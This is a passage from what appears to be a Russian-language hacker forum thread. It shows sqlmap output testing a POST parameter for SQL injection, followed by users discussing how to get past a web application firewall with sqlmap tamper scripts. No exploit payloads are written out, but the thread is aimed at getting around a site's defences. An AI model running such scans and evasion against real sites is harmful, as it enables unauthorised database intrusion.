17:05:41] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause'
17:05:42] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
17:05:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
17:05:59] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
17:06:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
17:06:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
17:06:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
17:06:34] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
17:06:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
17:06:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
17:06:59] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
17:07:08] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
17:07:09] [INFO] testing 'PostgreSQL error-based - Parameter replace'
17:07:09] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
17:07:10] [INFO] testing 'MySQL inline queries'
17:07:11] [INFO] testing 'PostgreSQL inline queries'
17:07:11] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
17:07:12] [INFO] testing 'Oracle inline queries'
17:07:13] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
17:07:19] [INFO] testing 'MySQL > 5.0.11 stacked queries'
17:07:27] [INFO] POST parameter 'name' appears to be 'MySQL > 5.0.11 stacked queries' injectable
t looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
or the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) and risk (2) values? [Y/n] n
17:08:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
17:08:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
17:08:51] [INFO] testing 'MySQL = 5.0.12 RLIKE time-based blind'
17:08:52] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
17:08:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
17:08:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
17:09:06] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
17:09:19] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
17:09:33] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
17:09:46] [INFO] checking if the injection point on POST parameter 'name' is a false positive
17:09:47] [WARNING] false positive or unexploitable injection point detected
17:09:47] [WARNING] POST parameter 'name' is not injectable
17:09:47] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try
o rerun by providing a valid value for option '--string' as perhaps the string you have chosen does not match exclusively True responses. If you suspect t
t there is some kind of protection mechanism involved (e.g. WAF) maybe you could retry with an option '--tamper' (e.g. '--tamper=space2comment')
*] shutting down at 17:09:47
Помогите пожалуйста очень надоWAF
|
|
|
|

03.09.2016, 11:02
|
|
Guest
Сообщений: n/a
Провел на форуме:
104689
Репутация:
1
|
|
|
|
|
|

03.09.2016, 14:10
|
|
Guest
Сообщений: n/a
Провел на форуме:
33728
Репутация:
14
|
|
Сообщение от Sensoft
Sensoft said:
↑
Ка обойти? Выше кидал ссылку на набор тамперов, пробуй задрачивать
|
|
|
|

03.09.2016, 14:27
|
|
Guest
Сообщений: n/a
Провел на форуме:
104689
Репутация:
1
|
|
Сообщение от pw0ned
pw0ned said:
↑
Выше кидал ссылку на набор тамперов, пробуй задрачивать А как через них херачить ?
|
|
|
|

03.09.2016, 14:41
|
|
Guest
Сообщений: n/a
Провел на форуме:
33728
Репутация:
14
|
|
Сообщение от Sensoft
Sensoft said:
↑
А как через них херачить ? --tamper=name
не легче оставить ссылку на ресурс ?
|
|
|
|

03.09.2016, 14:44
|
|
Guest
Сообщений: n/a
Провел на форуме:
104689
Репутация:
1
|
|
Сообщение от pw0ned
pw0ned said:
↑
--tamper=name
не легче оставить ссылку на ресурс ? У тебя есть скайп ?
|
|
|
|
|
 |
|
|
Здесь присутствуют: 1 (пользователей: 0 , гостей: 1)
|
|
|
|






 Линейный вид
Линейный вид
